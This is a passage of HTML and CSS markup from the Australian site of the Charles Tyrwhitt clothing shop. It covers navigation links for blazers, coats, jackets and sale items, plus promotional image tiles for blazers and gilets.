    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-1375354967 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5935333354 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5935333354 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5935333354 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5935333354 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5935333354) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5935333354 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8495757361 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8495757361 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8495757361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8495757361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-8495757361 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7425000119 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7425000119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7425000119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7425000119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-7425000119 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1305587725 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1305587725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1305587725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1305587725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-1305587725 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7641042954 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7641042954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7641042954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7641042954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-7641042954 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9474571711 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9474571711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9474571711 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9474571711 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-9474571711 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5103929254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5103929254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5103929254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5103929254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-5103929254 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8124192357 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8124192357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8124192357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8124192357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-8124192357 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5934262935 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5934262935, .column2-5934262935 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5934262935 {
        box-shadow: none;
        
    }
    
    .column2-5934262935 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5934262935 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5934262935 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5934262935 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5934262935 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5934262935 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5934262935 {
            box-shadow: none;
            
        }
        
        .column2-5934262935 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5934262935 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5934262935 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5934262935 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5934262935 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5934262935 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5934262935 {
            box-shadow: none;
            
        }
        
        .column2-5934262935 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5934262935 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5934262935 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5934262935 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5934262935 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5934262935 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5934262935 {
            box-shadow: none;
            
        }
        
        .column2-5934262935 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5934262935 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5934262935 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5934262935 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5934262935 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5934262935 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5934262935 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6184861407 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6184861407, .column2-6184861407 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6184861407 {
        box-shadow: none;
        
    }
    
    .column2-6184861407 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6184861407 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6184861407 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6184861407 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6184861407 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6184861407 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6184861407 {
            box-shadow: none;
            
        }
        
        .column2-6184861407 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6184861407 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6184861407 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6184861407 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6184861407 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6184861407 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6184861407 {
            box-shadow: none;
            
        }
        
        .column2-6184861407 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6184861407 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6184861407 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6184861407 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6184861407 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6184861407 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6184861407 {
            box-shadow: none;
            
        }
        
        .column2-6184861407 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6184861407 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6184861407 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6184861407 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6184861407 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6184861407 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6184861407 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7662534288--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7662534288--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7662534288 .js-read-more,
    .promo-tile-7662534288 .js-read-less {
        font-size: null;
    }

    .promo-tile-7662534288--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7662534288:hover .promo-tile-7662534288-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7662534288 .promo-tile-7662534288-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7662534288-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7662534288 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7662534288--minititle {
        min-height: auto;
    }

    .promo-tile-7662534288--title {
        min-height: auto;
    }

    .promo-tile-7662534288--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7662534288--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7662534288--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7662534288--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7662534288--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7662534288-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7662534288--minititle {
            min-height: auto;
        }

        .promo-tile-7662534288--title {
            min-height: auto;
        }

        .promo-tile-7662534288--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7662534288--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7662534288--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7662534288--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7662534288-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7662534288--minititle {
            min-height: auto;
        }

        .promo-tile-7662534288--title {
            min-height: auto;
        }

        .promo-tile-7662534288--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7662534288--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7662534288--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7662534288 .js-read-more,
        .promo-tile-7662534288 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7662534288--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7662534288--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7662534288--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7662534288-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7662534288--minititle {
            min-height: auto;
        }

        .promo-tile-7662534288--title {
            min-height: auto;
        }

        .promo-tile-7662534288--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7662534288--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7662534288--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7662534288 .js-read-more,
        .promo-tile-7662534288 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7662534288--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7662534288--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7662534288 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7662534288-scaled-img--false promo-tile-7662534288--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="promo-tile-7662534288--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6184861407 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2397483357--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2397483357--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2397483357 .js-read-more,
    .promo-tile-2397483357 .js-read-less {
        font-size: null;
    }

    .promo-tile-2397483357--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2397483357:hover .promo-tile-2397483357-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2397483357 .promo-tile-2397483357-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2397483357-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2397483357 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2397483357--minititle {
        min-height: auto;
    }

    .promo-tile-2397483357--title {
        min-height: auto;
    }

    .promo-tile-2397483357--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2397483357--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2397483357--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2397483357--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2397483357--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2397483357-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2397483357--minititle {
            min-height: auto;
        }

        .promo-tile-2397483357--title {
            min-height: auto;
        }

        .promo-tile-2397483357--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2397483357--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2397483357--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2397483357--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2397483357-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2397483357--minititle {
            min-height: auto;
        }

        .promo-tile-2397483357--title {
            min-height: auto;
        }

        .promo-tile-2397483357--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2397483357--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2397483357--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2397483357 .js-read-more,
        .promo-tile-2397483357 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2397483357--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2397483357--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2397483357--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2397483357-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2397483357--minititle {
            min-height: auto;
        }

        .promo-tile-2397483357--title {
            min-height: auto;
        }

        .promo-tile-2397483357--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2397483357--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2397483357--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2397483357 .js-read-more,
        .promo-tile-2397483357 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2397483357--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2397483357--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2397483357 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/?cm_sp=TN-outerwear_gilets" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Gilets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2397483357-scaled-img--false promo-tile-2397483357--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Gilets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/" class="promo-tile-2397483357--navLink cursor-pointer position-absolute uppercase ">
                    Gilets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5934262935 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3243620751--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3243620751--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3243620751 .js-read-more,
    .promo-tile-3243620751 .js-read-less {
        font-size: null;
    }

    .promo-tile-3243620751--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3243620751:hover .promo-tile-3243620751-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3243620751 .promo-tile-3243620751-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3243620751-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3243620751 .single-image {
        border-radius: 0;
    }
